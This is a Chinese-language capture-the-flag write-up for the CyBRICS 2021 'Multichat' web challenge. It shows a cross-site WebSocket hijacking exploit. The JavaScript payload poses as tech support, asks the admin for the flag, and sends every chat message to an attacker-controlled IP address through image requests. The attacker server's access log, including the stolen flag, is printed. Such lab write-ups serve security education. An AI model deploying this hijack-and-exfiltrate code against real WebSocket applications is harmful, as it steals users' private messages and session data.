Cybrics 2021 web wp
0x01 Multichat
关键词:Websocket劫持,服务器日志查看
关键知识点:WebSocket劫持

大致是一个基于WebSocket实现的在线聊天室,通过输入房间号连接进入Websocket聊天室。而最后的flag是通过support界面中的寻求support让拥有tech support的服务器去访问我们精心设计好的网页,而我们设计的网页则可以伪装tech support的身份向admin发送消息从而获得flag。
(当然最后因为学艺不精最终没有解出,是最终借鉴了Sndav的exp完成的复现。)
而在赛后复现的时候,出现了一直验证码不正确的情况,经过排查后知道需要挂代理才可以验证成功= =。
下面给出exp(借鉴了Sndav哥哥的exp):
<script>
function appendLog(msg){
document.write(`<img src=http://110.40.143.221/index.php?a=${escape(msg)}></img>`);
}
ws=new WebSocket("ws://multichat-cybrics2021.ctf.su/ws");
ws.onclose=function (evt){
var item ="";
if(evt.code===1003){
item=`Status:${evt.reason}`;
}else{
item="Connection closed.";
}
appendLog(item);
};
ws.onopen=function(evt){
appendLog("Connented");
ws.send("Hey, i forgot the flag. Can you remind me?")
};
ws.onmessage=function(evt){
appendLog(evt.data)
};
</script>
其中将exp挂载在vps上就可以,而index.php可以是任意界面,仅为了便于观察服务器访问记录。
最终在服务器log中获取到flag:
161.35.75.1 - - [30/Jul/2021:09:52:51 +0800] "GET /favicon.ico HTTP/1.1" 404 493 "http://110.40.143.221/exp.html" "Mozilla/5.0 (X11; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0"
161.35.75.1 - - [30/Jul/2021:09:52:51 +0800] "GET /index.php?a=Connented HTTP/1.1" 200 215 "http://110.40.143.221/exp.html" "Mozilla/5.0 (X11; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0"
161.35.75.1 - - [30/Jul/2021:09:52:51 +0800] "GET /index.php?a=Sure%2C%20dude.%20The%20flag%20is%20cybrics%7BPwn3d_CR055_51t3_W3850CK3t_h1jACK1n9%7D HTTP/1.1" 200 215 "http://110.40.143.221/exp.html" "Mozilla/5.0 (X11; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0"
161.35.75.1 - - [30/Jul/2021:09:52:51 +0800] "GET /index.php?a=Hey%2C%20i%20forgot%20the%20flag.%20Can%20you%20remind%20me%3F HTTP/1.1" 200 216 "http://110.40.143.221/exp.html" "Mozilla/5.0 (X11; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0"
获取到flag为:
cybrics{Pwn3d_CR055_51t3_W3850CK3t_h1jACK1n9}